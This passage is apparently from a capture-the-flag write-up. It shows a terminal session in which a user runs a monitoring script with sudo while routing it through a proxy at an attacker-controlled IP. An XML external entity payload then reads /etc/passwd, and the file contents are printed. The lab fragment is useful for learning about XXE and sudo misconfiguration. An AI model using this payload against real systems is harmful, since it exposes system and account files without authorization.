 </data>
jack@clicker:/tmp$ sudo http_proxy=http://10.10.14.85:8080 /opt/monitor.sh
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY test SYSTEM "/etc/passwd">
]>
<data>
  <file>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin